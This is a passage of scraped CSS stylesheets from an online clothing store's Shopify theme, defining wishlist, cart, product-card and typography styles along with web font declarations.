40px);margin-left:-20px}button.swym-button{height:31px!important}}.shopify-payment-button,#cross-sell{display:none!important}button.swym-button{display:flex!important;align-items:center;justify-content:center}.play-pause-button{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:99;cursor:pointer}.button.button--full-width{min-height:50px}.variants-dropdownm{color:#212121;letter-spacing:.32px;font-size:13px;margin-top:14px;min-height:32px;width:fit-content;border:1px solid #00000050;font-family:Pangea;padding:0 6px}@media screen and (max-width:990px){.swiperbtncontainer .swiper-button-prev-shop svg,.swiperbtncontainer .swiper-button-next-shop svg{height:14px;width:15px}.swym-ui-component .swym-simple-wishlist-container .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container{max-width:100%!important;width:100%}button.swym-button{display:flex!important;align-items:center;justify-content:flex-end;padding:0 8px 0 0!important}}@media all and (min-width:991px){button.swym-button{height:50px!important;width:50px!important}}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item{width:auto!important;display:grid!important;margin:0 20px 20px 0!important;grid-template-areas:"cross" "image" "button" "title" "variant" "price";grid-template-columns:1fr}.swym-ui-component .swym-is-button{grid-area:title}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-delete-btn{grid-area:cross}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-title,.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-variant-title{grid-area:variant}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-product-price{grid-area:price}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn.swym-disabled:after{display:flex;align-items:center;justify-content:center;font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;content:"SOLD OUT";height:50px;transform:translateY(100%);position:absolute;background:#212121;width:100%;transform:translate();color:#fff}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn:after{display:flex;align-items:center;justify-content:center;font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;content:"ADD TO CART";height:50px;transform:translateY(100%);position:absolute;background:#212121;width:100%;transform:translate();color:#fff}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item:hover .swym-add-to-cart-btn:after{transform:translateY(0);transition:all .2s ease-in-out}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn{grid-area:button;transform:translateY(-100%);overflow:hidden;background:transparent!important;color:transparent!important}.swym-ui-component .swym-wishlist-grid .swym-wishlist-image-wrapper{grid-area:image;position:relative!important;padding-top:112.967%;min-width:324px}.swym-ui-component .swym-wishlist-grid .swym-wishlist-image-wrapper img{position:absolute;top:0;left:0;height:100%;width:100%}.swym-ui-component .swym-wishlist-grid{margin:0!important;max-width:100%!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-product-price{font-size:13px!important;font-weight:400!important;color:#212121!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-product-price .swym-product-final-price,.swym-wishlist-detail-content .swym-wishlist-grid .swym-product-price .swym-product-original-price{font-size:13px!important;font-weight:400!important;color:#212121!important;letter-spacing:2px}.swym-wishlist-detail-content .swym-wishlist-grid .swym-title{color:#212121!important;font-family:Pangea;font-weight:400!important;font-size:14px!important;line-height:200.5%;letter-spacing:.96px;margin:10px auto 4px}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item{border:none!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-title,.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-variant-title{margin-left:0!important;margin-right:0!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-product-price{padding-left:0!important;padding-right:0!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn{font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;position:absolute;width:100%!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-product-title{font-family:Utile Display!important;font-weight:400!important;font-size:34px!important;line-height:120%!important;letter-spacing:.68px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-api-error-container .swym-button{font-weight:700;font-size:14px;line-height:20px;padding:10px 25px;text-align:center;text-transform:uppercase;display:flex;align-items:center;width:auto!important;cursor:pointer}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container .swym-image-thumbnails .swym-image-thumb.swym-selected{border:2px solid #63666a!important}.swym-wishlist-product-detail-text-container .swym-action-button-container .swym-wishlist-add-to-cart-btn{width:100%!important;font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important}.swym-wishlist-product-detail-text-container .swym-action-button-container{padding-right:5px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price{font-family:Pangea!important;font-weight:400!important;font-size:22px!important;line-height:150%!important;letter-spacing:.88px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price .swym-product-final-price{color:#8e6a3d!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price .swym-product-original-price{margin-left:8px;color:#909b9f!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-variants-container .swym-select select{padding:0 15px!important}.swym-ui-component .swym-simple-wishlist-container .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container{max-width:60%;width:100%}.swym-ui-component .swym-simple-wishlist-container .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container .swym-image-full{width:100%}@media screen and (max-width:768px){.swym-wishlist-product-detail-text-container .swym-action-button-container .swym-wishlist-add-to-cart-btn{width:100%!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn{font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;position:absolute;max-height:33vw;width:100%!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-product-title{font-family:Utile Display!important;font-weight:400!important;font-size:33px!important;line-height:134.5%!important;letter-spacing:.66px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price{font-family:Pangea!important;font-weight:400!important;font-size:18px!important;line-height:29.2px!important;letter-spacing:.36px!important}.variants-dropdownm{-webkit-border-radius:0px;-moz-border-radius:0px;color:#212121;letter-spacing:.32px;font-size:13px;margin-top:14px;min-height:32px;width:fit-content;border:1px solid #00000050;font-family:Pangea;padding:0 6px;background:#fff}.variants-dropdownm:focus{-webkit-border-radius:0px;-moz-border-radius:0px;color:#212121;letter-spacing:.32px;font-size:13px!important;margin-top:14px;min-height:32px;width:fit-content;border:1px solid #00000050;font-family:Pangea;padding:0 6px;background:#fff}}.speaker-button{position:absolute;top:auto;bottom:10px;left:10px;right:auto;width:30px;height:20px}.custom_card_recommendation_media{width:150px;height:150px}.custom_card_recommendation_media img{width:100%}.cart-remove-button a{text-decoration:underline!important}quantity-select-cart .customproductquantity{-webkit-appearance:none;-moz-appearance:none;background:transparent;background-repeat:no-repeat;border:1px solid #dfdfdf;border-radius:2px;margin-right:2rem}.cart-item__totals .loading-overlay .loading-overlay__spinner svg .path{stroke:#000!important}.full-screen{position:absolute;top:20px;right:20px;cursor:pointer}video::-webkit-media-controls-timeline{display:none!important}video::-moz-range-track{display:none!important}video::-ms-track{display:none!important}.scrolled-past-header .predictive-search{top:117px}.swiper-button-lock{display:none}.list_item_container .main-title-link{width:fit-content}.custom-megamenu .list_item_container .link .mask sub{width:90px}.swym-button.swym-add-to-wishlist-view-product{z-index:1!important;position:absolute!important;right:0}video::-webkit-media-controls{display:none!important}.full-view{object-fit:contain!important}select option{color:#212121!important}.yotpo-reviewer-details[data-v-0645277c]{align-self:revert!important}.yotpo-review-border-smooth.yotpo-mobile-filters-header-border,#upsell{display:none!important}quick-add-modal .complementary-products.quick-add-hidden{display:none!important}.yotpo-sr-bottom-line-right-panel .yotpo-sr-bottom-line-text{font-weight:100!important;font-family:Pangea!important;letter-spacing:1px}.cart-item_price-wrapper .loading-overlay svg .path{stroke:#000!important}.bundle_description{font-family:pangea;line-height:20px;font-size:12px;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}@media all and (max-width:990px){.cart-item__price-wrapper_nonbundle{margin-top:6px}.cart_non_bundle_item{justify-content:space-between!important}.impact_details_and_powered_by_container{display:flex;justify-content:center;flex-direction:column;align-items:center}.bundle_data_price_value .your_bundle-text{font-size:11px!important}.bundle_data_price_value .bundle_total{font-size:10px!important}.bundle_description{line-height:18px;font-size:10px;font-family:Pangea}modal-opener .quick-add__submit{display:none!important}.modal-media--container .swiper-button-next-product svg,.modal-media--container .swiper-button-prev-product svg{width:18px;height:18px}}.save-price-new{width:fit-content;display:unset;margin:0 0 0 10px;background-color:#bb4535!important;color:#fff}.customcompricemain .money,.customproductprice .customcompricemain .money{color:#909090!important}.customproductprice .product--price,.custom_main_product_grid .product--price{display:flex;align-items:center;gap:6px}.save-price-new-card{display:block;width:fit-content;margin-left:0;background-color:#bb4535!important;color:#fff!important}
/*# sourceMappingURL=/cdn/shop/t/30/assets/custom.css.map?v=151408883086189428431700059105 */


--- FILE ---
content_type: text/css
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/custom_fonts.css?v=164538609713688022531698166588
body_size: 972
content:
@font-face{font-family:Pangea;src:url(https://cdn.shopify.com/s/files/1/0609/5837/files/Pangea-LightWeb.woff2?v=1680791052) format("woff2");font-weight:100}@font-face{font-family:Pangea;src:url(https://cdn.shopify.com/s/files/1/0609/5837/files/Pangea-RegularWeb.woff2?v=1680791052) format("woff2");font-weight:400}@font-face{font-family:Pangea;src:url(https://cdn.shopify.com/s/files/1/0609/5837/files/Pangea-MediumWeb.woff2?v=1680791052) format("woff2");font-weight:500}@font-face{font-family:Pangea;src:url(https://cdn.shopify.com/s/files/1/0609/5837/files/Pangea-SemiBoldWeb.woff2?v=1680791052) format("woff2");font-weight:700}@font-face{font-family:Utile Display;src:url(https://cdn.shopify.com/s/files/1/0609/5837/files/UtileDisplay-Regular.woff2?v=1680791124) format("woff2"),url(https://cdn.shopify.com/s/files/1/0609/5837/files/UtileDisplay-Regular.woff?v=1680791124) format("woff");font-weight:400}@font-face{font-family:Utile Display;src:url(https://cdn.shopify.com/s/files/1/0609/5837/files/UtileDisplay-Medium.woff2?v=1680791124) format("woff2"),url(https://cdn.shopify.com/s/files/1/0609/5837/files/UtileDisplay-Medium.woff?v=1680791124) format("woff");font-weight:500}@font-face{font-family:Inter;src:url(https://cdn.shopify.com/s/files/1/0609/5837/files/Inter-Regular.woff?v=1679911622) format("woff2"),url(https://cdn.shopify.com/s/files/1/0609/5837/files/Inter-Regular.woff?v=1679911622) format("woff");font-weight:400}@media screen and (min-width:1024px){.heading_1{font-family:Utile Display;font-weight:400;font-size:100px;line-height:93%;letter-spacing:2px}.heading_2{font-family:Utile Display;font-weight:400;font-size:65px;line-height:99%;letter-spacing:3.25px}.heading_3{font-family:Utile Display;font-weight:400;font-size:50px;line-height:108.5%;letter-spacing:2px}.heading_4{font-family:Utile Display;font-weight:400;font-size:40px;line-height:120%;letter-spacing:.8px}.heading_5{font-family:Utile Display;font-weight:500;font-size:40px;line-height:120%;letter-spacing:2px}.heading_6{font-family:Utile Display;font-weight:400;font-size:35px;line-height:33.5px;letter-spacing:1.26px}.heading_7{font-family:Utile Display;font-weight:400;font-size:40px;line-height:44px;letter-spacing:0px}.heading_8{font-family:Utile Display;font-weight:400;font-size:44px;line-height:120%;letter-spacing:0px}.heading_9{font-family:Utile Display;font-weight:400;font-size:34px;line-height:120%;letter-spacing:.68px}.subheading_1{font-family:Pangea;font-weight:400;font-size:30px;line-height:130%;letter-spacing:1.2px}.subheading_2{font-family:Utile Display;font-weight:400;font-size:25px;line-height:126%;letter-spacing:.5px}.subheading_3{font-family:Pangea;font-weight:400;font-size:22px;line-height:150%;letter-spacing:.88px}.subheading_4{font-family:Utile Display;font-weight:500;font-size:20px;line-height:120%;letter-spacing:.4px}.subheading_5{font-family:Pangea;font-weight:100;font-size:18px;line-height:200%;letter-spacing:.72px}.subheading_6{font-family:Utile Display;font-weight:400;font-size:20px;line-height:120%;letter-spacing:.4px}.subheading_7{font-family:Utile Display;font-weight:400;font-size:22px;line-height:130%;letter-spacing:1.1px}.subheading_8{font-family:Pangea;font-weight:500;font-size:13px;line-height:100%;letter-spacing:1.6px}.subheading_9{font-family:Utile Display;font-weight:400;font-size:28px;line-height:36px;letter-spacing:0px}.subheading_10{font-family:Utile Display;font-weight:500;font-size:22px;line-height:130%;letter-spacing:.88px}.subheading_11{font-family:Pangea;font-weight:500;font-size:14px;line-height:100%;letter-spacing:1.6px}.subheading_12{font-family:Pangea;font-weight:400;font-size:30px;line-height:37.8px;letter-spacing:.2px}.title_1{font-family:Pangea;font-weight:500;font-size:13px;line-height:100%;letter-spacing:1.92px}.title_2{font-family:Utile Display;font-weight:400;font-size:34px;line-height:120%;letter-spacing:0px}.body_1{font-family:Pangea;font-weight:400;font-size:13px;line-height:200.5%;letter-spacing:.26px}.body_2{font-family:Pangea;font-weight:400;font-size:14px;line-height:200.5%;letter-spacing:.96px}.body_3{font-family:Pangea;font-weight:400;font-size:12px;line-height:170%;letter-spacing:.64px}.body_4{font-family:Pangea;font-weight:400;font-size:13px;line-height:25.2px;letter-spacing:.64px}.body_5{font-family:Pangea;font-weight:400;font-size:14px;line-height:200.5%;letter-spacing:.28px}.body_6{font-family:Pangea;font-weight:400;font-size:12px;line-height:19.5px;letter-spacing:.8px}.body_7{font-family:Pangea;font-weight:400;font-size:13px;line-height:200.5%;letter-spacing:.96px}.body_8{font-family:Pangea;font-weight:400;font-size:15px;line-height:200.5%;letter-spacing:.32px}.body_9{font-family:Pangea;font-weight:400;font-size:16px;line-height:25px;letter-spacing:1.12px}.body_10{font-family:Pangea;font-weight:400;font-size:15px;line-height:25.2px;letter-spacing:.8px}.body_11{font-family:Pangea;font-weight:700;font-size:13px;line-height:200.5%;letter-spacing:.32px}.cta_1{font-family:Pangea;font-weight:500;font-size:13px;line-height:100%;letter-spacing:1.6px}.customer_cta_1{font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important}.cta_2{font-family:Pangea;font-weight:500;font-size:12px;line-height:100%;letter-spacing:1.6px}.cta_3{font-family:Pangea;font-weight:500;font-size:13px;line-height:100%;letter-spacing:1.92px}.nav_link{font-family:Pangea;font-weight:400;font-size:12.5px;line-height:200.5%;letter-spacing:.32px}.linking{font-family:Pangea;font-weight:400;font-size:13px;text-decoration:underline;line-height:200.5%;letter-spacing:.32px}.tabselector_1{font-family:Pangea;font-weight:400;font-size:16px;line-height:200%;letter-spacing:.64px}.tabselector_2{font-family:Pangea;font-weight:400;font-size:14px;line-height:100%;letter-spacing:.64px}.badge{font-family:Pangea;font-weight:400;font-size:12px;line-height:79%;letter-spacing:1.92px}.caption_1{font-family:Pangea;font-weight:400;font-size:13px;line-height:100%;letter-spacing:1.6px}.caption_2{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.detail_1{font-family:Pangea;font-weight:400;font-size:13px;line-height:161%;letter-spacing:.8px}.detail_2{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.detail_3{font-family:Pangea;font-weight:500;font-size:12px;line-height:100%;letter-spacing:1.6px}.detail_4{font-family:Pangea;font-weight:400;font-size:13px;line-height:16.8px;letter-spacing:1px}.detail_5{font-family:Utile Display;font-weight:500;font-size:15px;line-height:182%;letter-spacing:2.4px}.detail_6{font-family:Pangea;font-weight:400;font-size:20px;line-height:120%;letter-spacing:.4px}.detail_7{font-family:Pangea;font-weight:500;font-size:8px;line-height:100%;letter-spacing:1.6px}.detail_8{font-family:Pangea;font-weight:100;font-size:10px;line-height:180%;letter-spacing:.64px}.quote_1{font-family:Utile Display;font-weight:400;font-size:54px;line-height:130%;letter-spacing:-.54px}.quote_2{font-family:Pangea;font-weight:400;font-size:30px;line-height:160%;letter-spacing:1.2px}.quote_3{font-family:Pangea;font-weight:100;font-size:30px;line-height:40px;letter-spacing:0px}.paginationnumber{font-family:;font-weight:;font-size:px;line-height:25px;letter-spacing:0px}.number{font-family:Inter;font-weight:900;font-size:20px;line-height:25px;letter-spacing:0px}.extra_mobile_subheading_1{font-family:Pangea;font-weight:400;font-size:20px;line-height:130%;letter-spacing:.4px}.extra_detail_6{font-family:Pangea;font-weight:400;font-size:20px;line-height:160%;letter-spacing:.4px}}@media screen and (min-width:990px) and (max-width:1024px){.heading_1{font-family:Utile Display;font-weight:400;font-size:65px!important;line-height:99%!important;letter-spacing:2px!important}.heading_2{font-size:50px!important}}@media all and (max-width:990px){.customer_mobile_linking_2{font-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:100%!important;letter-spacing:.64px!important}.tabselector_2{font-family:Pangea!important;font-weight:400!important;font-size:14px!important;line-height:100%;letter-spacing:.64px!important}}@media screen and (max-width:1023px){.mobile_heading_1{font-family:Utile Display;font-weight:400;font-size:50px;line-height:110%;letter-spacing:1px}.mobile_heading_2{font-family:Utile Display;font-weight:400;font-size:33px;line-height:134.5%;letter-spacing:.66px}.mobile_heading_3{font-family:Utile Display;font-weight:400;font-size:21px;line-height:117%;letter-spacing:.84px}.mobile_heading_4{font-family:Utile Display;font-weight:500;font-size:21px;line-height:117%;letter-spacing:.84px}.mobile_heading_5{font-family:Utile Display;font-weight:400;font-size:20px;line-height:120%;letter-spacing:.4px}.mobile_heading_6{font-family:Utile Display;font-weight:400;font-size:35px;line-height:31.5px;letter-spacing:1.26px}.mobile_heading_7{font-family:Utile Display;font-weight:400;font-size:40px;line-height:36px;letter-spacing:0px}.mobile_heading_8{font-family:Utile Display;font-weight:400;font-size:40px;line-height:108.5%;letter-spacing:1.6px}.mobile_subheading_1{font-family:Pangea;font-weight:400;font-size:20px;line-height:120%;letter-spacing:1px}.mobile_subheading_2{font-family:Utile Display;font-weight:400;font-size:22px;line-height:130%;letter-spacing:1.1px}.mobile_subheading_3{font-family:Pangea;font-weight:400;font-size:18px;line-height:29.2px;letter-spacing:.36px}.mobile_subheading_4{font-family:Utile Display;font-weight:400;font-size:28px;line-height:36px;letter-spacing:0px}.mobile_subheading_5{font-family:Utile Display;font-weight:500;font-size:14px;line-height:15.03px;letter-spacing:.67px}.mobile_title_1{font-family:Pangea;font-weight:500;font-size:13px;line-height:100%;letter-spacing:1.6px}.mobile_title_2{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.mobile_title_3{font-family:Pangea;font-weight:500;font-size:12px;line-height:133.5%;letter-spacing:1.6px}.mobile_body_1{font-family:Pangea;font-weight:400;font-size:13px;line-height:200.5%;letter-spacing:.8px}.mobile_body_2{font-family:Pangea;font-weight:400;font-size:13px;line-height:200.5%;letter-spacing:.32px}.mobile_body_3{font-family:Pangea;font-weight:400;font-size:13px;line-height:120.5%;letter-spacing:1.6px}.mobile_body_4{font-family:Pangea;font-weight:400;font-size:13px;line-height:180%;letter-spacing:.64px}.mobile_body_5{font-family:Pangea;font-weight:400;font-size:12px!important;line-height:200.5%;letter-spacing:.48px}.mobile_body_6{font-family:Pangea;font-weight:400;font-size:12px;line-height:25.2px;letter-spacing:.64px}.mobile_body_7{font-family:Pangea;font-weight:400;font-size:16px;line-height:30.2px;letter-spacing:.32px}.mobile_body_8{font-family:Pangea;font-weight:400;font-size:10px;line-height:17px;letter-spacing:.8px}.mobile_body_9{font-family:Pangea;font-weight:700;font-size:13px;line-height:200.5%;letter-spacing:.32px}.mobile_body_10{font-family:Pangea;font-weight:400;font-size:11px;line-height:200.5%;letter-spacing:.64px}.mobile_detail_1{font-family:Pangea;font-weight:400;font-size:12px;line-height:200.5%;letter-spacing:.64px}.mobile_detail_2{font-family:Pangea;font-weight:400;font-size:13px;line-height:16.8px;letter-spacing:1px}.mobile_detail_3{font-family:Pangea;font-weight:500;font-size:8px;line-height:200.5%;letter-spacing:.64px}.mobile_detail_4{font-family:Pangea;font-weight:500;font-size:11px;line-height:100%;letter-spacing:1.6px}.mobile_quote_1,.mobile_quote_2,.mobile_quote_3{font-family:Pangea;font-weight:400;font-size:30px;line-height:40px;letter-spacing:0px}.mobile_cta_1{font-family:Pangea;font-weight:500;font-size:12px;line-height:100%;letter-spacing:1.6px}.customer_mobile_cta_1{font-family:Pangea!important;font-weight:500!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important}.mobile_cta_2{font-family:Pangea;font-weight:500;font-size:13px;line-height:100%;letter-spacing:1.92px}.mobile_cta_3{font-family:Pangea;font-weight:500;font-size:12px;line-height:100%;letter-spacing:1.6px}.mobile_cta_4{font-family:Pangea;font-weight:500;font-size:10px;line-height:100%;letter-spacing:1.6px}.mobile_nav_link{font-family:Pangea;font-weight:700;font-size:13px;line-height:100%;letter-spacing:1.6px}.mobile_linking_1{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.mobile_linking_2{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:.64px}.mobile_badge{font-family:Pangea;font-weight:400;font-size:12px;line-height:79%;letter-spacing:1.6px}.mobile_caption_1,.mobile_caption_2{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.mobile_caption_3{font-family:Pangea;font-weight:400;font-size:13px;line-height:145%;letter-spacing:1.6px}.mobile_caption_4{font-family:Pangea;font-weight:400;font-size:15px;line-height:121.5%;letter-spacing:.64px}.mobile_caption_5{font-family:Pangea;font-weight:400;font-size:12px;line-height:200.5%;letter-spacing:.32px}.tabselector_1,.tabselector_2,.mobile_tabselector_1,.mobile_tabselector_2{font-family:Pangea;font-weight:400;font-size:16px;line-height:200%;letter-spacing:.64px}.mobile_number{font-family:;font-weight:;font-size:px;line-height:30px;letter-spacing:.8px}.extra_mobile_body-cart{font-family:Pangea;font-weight:400;font-size:10.65px;line-height:21.35px;letter-spacing:.213px}}@media screen and (max-width:1024px) and (min-width:1023px){.extra_heading_4{font-family:Utile Display;font-weight:400!important;font-size:40px!important;line-height:120%!important;letter-spacing:.8px}.extra_mobile_detail_1{font-family:Pangea;font-weight:400;font-size:12px;line-height:200.5%;letter-spacing:.64px}.extra_mobile_title_1{font-family:Pangea;font-weight:500;font-size:13px;line-height:100%;letter-spacing:1.6px}}.extra_mobile_body_1{font-family:Pangea;font-weight:400;font-size:13px;line-height:200.5%;letter-spacing:.32px}@media screen and (max-width:768px){.extra_mobile_detail_2{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.extra_mobile_heading_3{font-family:Utile Display;font-weight:400;font-size:21px;line-height:117%;letter-spacing:.84px}}.extra_mobile_title__1{font-family:Pangea;font-weight:500;font-size:13px;line-height:100%;letter-spacing:1.6px}.extra_detail_3{font-family:Pangea;font-weight:500;font-size:12px;line-height:100%;letter-spacing:1.6px}.tabselector_head{font-family:Pangea;font-weight:400;font-size:14px;line-height:200%;letter-spacing:.64px}.preordertextcart{font-family:Pangea;font-weight:400;font-size:6.67px;line-height:6.67px;letter-spacing:.667px}.carticonnumber{font-family:Pangea;font-weight:400}.extra_mobile_body_3{font-family:Pangea;font-weight:400;font-size:12px;line-height:170%;letter-spacing:.64px}.extra_mobile_cta_1{font-family:Pangea;font-weight:500;font-size:12px;line-height:100%;letter-spacing:1.6px}.extra_mobile_body_2{font-family:Pangea;font-weight:400;font-size:13px;line-height:200.5%;letter-spacing:.32px}.extra_mobile_caption_2{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.extra_mobile_detail_3{font-family:Pangea;font-weight:500;font-size:8px;line-height:200.5%;letter-spacing:.64px}#klaviyo-bis-modal{top:50%;left:50%;transform:translate(-50%,-50%);position:fixed}#klaviyo-bis-modal #container{padding-top:50px}.klaviyo-bis-close{color:#212121;top:16px;right:24px}#klaviyo-bis-modal #container h3.modal-title{margin-bottom:16px;font-family:utile display;font-size:20px;text-transform:uppercase;letter-spacing:1px}p.small-print,#newsletter_subscription p label{opacity:1}#klaviyo-bis-modal #container p,#klaviyo-bis-modal #container .form-horizontal #variant_select select,#klaviyo-bis-modal #container .form-horizontal .form-group input{font-family:pangea;font-size:12px;text-transform:capitalize;letter-spacing:.6px}#klaviyo-bis-modal #container .form-horizontal .form-group input{transform:translateY(2px)}#klaviyo-bis-modal #container .form-horizontal .submit-container button{font-weight:500;letter-spacing:.6px;background:#212121;color:#fff;font-family:pangea}
/*# sourceMappingURL=/cdn/shop/t/30/assets/custom_fonts.css.map?v=164538609713688022531698166588 */


--- FILE ---
content_type: text/css
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/component-complementary-products.css?v=91476520198868573071698166518
body_size: 1023
content:
.complementary-products__container{display:flex;flex-direction:column;gap:0rem}.complementary-products__container .summary__title{text-align:center;margin-bottom:40px}product-recommendations:not(.is-accordion) .complementary-products__container{margin-top:46px}.complementary-products__container>details[open]{padding-bottom:1.5rem}.complementary-slider{margin-top:0;gap:0}.complementary-slide{--shadow-padding-sides: calc( (var(--shadow-horizontal-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-sides-negative: calc( (var(--shadow-horizontal-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) )}.complementary-slide>ul{display:flex;flex-direction:column;gap:var(--grid-mobile-vertical-spacing)}.complementary-slide.complementary-slide--standard>ul{gap:20px}@media screen and (min-width: 750px){.complementary-slide>ul{gap:var(--grid-desktop-vertical-spacing)}.complementary-slide.complementary-slide--standard>ul{gap:20px}}@media all and (min-width: 991px){.complementary-products__container .card--horizontal .card__information .card__heading{margin-top:0!important}}.complementary-slide.grid__item{width:100%;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}@media screen and (max-width: 990px){.complementary-slide.grid__item{width:100%;padding:0}.custom_drop_down_size .selected{justify-content:space-around!important}}.complementary-slide .card-wrapper{height:auto}.complementary-products>.summary__title{display:flex;line-height:1;padding:1.5rem 0}.accordion+product-recommendations .accordion,product-recommendations.is-accordion+.accordion{margin-top:0;border-top:none}.complementary-products>.summary__title .icon-accordion{fill:rgb(var(--color-foreground));height:calc(var(--font-heading-scale) * 2rem);margin-right:calc(var(--font-heading-scale) * 1rem);width:calc(var(--font-heading-scale) * 2rem)}.complementary-products__container .card--card .card__content,.complementary-products__container .card--horizontal .card__information{padding:0}.complementary-products__container .card--horizontal .card__inner{max-width:20%}.complementary-slide .card--text .card__content{grid-template-rows:minmax(0,1fr) max-content auto}.complementary-products__container .card--card.card--media>.card__content{margin-top:0}.complementary-products-contains-quick-add .underline-links-hover:hover a{text-decoration:initial}.complementary-products-contains-quick-add .card__heading:hover a{text-decoration:underline}.complementary-products__container .card--card .card__inner .card__media{border-radius:calc(var(--corner-radius) - var(--border-width) - var(--image-padding))}.complementary-products__container .card--horizontal .quick-add{margin:0;max-width:20rem}.complementary-products__container .quick-add__submit{padding:1.5rem 0;min-height:inherit}.complementary-products__container .quick-add__submit .icon-plus{width:1.2rem}.complementary-products__container .icon-wrap{display:flex}.complementary-products .sold-out-message:not(.hidden)+.icon-wrap{display:none}.complementary-products__container .quick-add__submit:not(.animate-arrow) .icon-wrap{transition:transform var(--duration-short) ease}.complementary-products__container .quick-add__submit:not(.animate-arrow):hover .icon-wrap{transform:rotate(90deg)}.complementary-products__container .quick-add__submit:after,.complementary-products__container .quick-add__submit:hover:after{box-shadow:none}.complementary-products__container .card--horizontal .quick-add,.complementary-products__container .card__badge{justify-self:var(--text-alignment)}.product--no-media .complementary-products__container .price{text-align:var(--text-alignment)}.custom-card-information{display:grid;justify-content:space-between;align-items:start;position:relative;grid-template-columns:140px 1fr}.custom_drop_down_size{position:relative}.custom_drop_down_size .selected{background:#fff no-repeat scroll right center;display:block;border:1px solid #63666a30;width:109px;border-radius:2px;text-decoration:none;color:#212121;height:50px;display:flex;align-items:center;justify-content:space-evenly;cursor:pointer;padding:0}.custom_drop_down_size .selected .selectedvar{overflow:hidden}.custom_drop_down_size.get_drop_down_size{margin-top:15px}.custom_drop_down_size .sizeoptions .getsizeoptionslist.show{display:block}.custom_complementary_addproduct{background-color:#38393a;height:50px;width:115px;display:flex;align-items:center;justify-content:center;border:1px solid #38393a;cursor:pointer;padding:0;min-height:50px;max-height:50px;position:relative}.custom_freeproduct_addproduct{background-color:#38393a;height:50px;width:115px;display:flex;align-items:center;justify-content:center;border:1px solid #38393a;cursor:pointer;padding:0;min-height:50px;max-height:50px;position:relative;color:#fff}.custom_complementary_addproduct_product{width:50px}.custom_drop_down_size .sizeoptions{position:relative}.custom_complementary_addproduct .loading-overlay__spinner svg path{stroke:#fff!important}.custom_freeproduct_addproduct .loading-overlay__spinner svg path{stroke:#fff!important}.custom_drop_down_size .sizeoptions .sizeoptionslist{background:#fff none repeat scroll 0 0;display:none;list-style:none;padding:0;position:absolute;left:0;top:0;width:92px;min-width:92px;border:1px solid #63666a30;z-index:99;margin-top:0}.custom_drop_down_size .mayyouselected{width:92px}.custom_drop_down_size .sizeoptions .sizeoptionslist li{padding:5px;display:block;text-decoration:none;color:#212121}.custom_drop_down_size.sizeoptions.sizeoptionslistli: hover{background:#3179ac;color:#fff;transition:.2s ease}.custom_drop_down_size .sizeoptions .sizeoptionslist li:hover{background-color:#f1f1f1;cursor:pointer}.complementary_card_product_error{left:0;width:100%;position:absolute;margin-top:10px;align-items:center!important}.complementary_card_product_error svg{margin-top:0}.complementary_card_product_error .product-form__error-message{white-space:nowrap}.custom_product_form_size{display:flex;justify-content:flex-end}.slideshowcomp .swiper-wrapper 